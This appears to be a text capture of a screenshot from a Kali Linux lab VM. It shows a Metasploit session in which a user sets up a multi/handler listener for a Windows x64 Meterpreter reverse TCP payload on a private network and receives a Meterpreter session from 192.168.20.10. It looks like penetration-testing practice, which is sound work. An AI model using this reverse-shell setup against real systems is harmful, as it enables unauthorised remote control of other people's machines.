 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
michael@kali: ~/Desktop
File Actions Edit View Help
michael@kali: ~/Desktop × michael@kali: ~/Desktop × michael@kali: ~/Desktop ×
Trash
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
File System
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/mulit/handler
[-] No results from search
[-] Failed to load module: exploit/mulit/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows?x64/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.20.11
LHOST => 192.168.20.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (201798 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.11:4444 -> 192.168.20.10:61515) at 2025-01-20 16:21:41 -0500
meterpreter >
KALI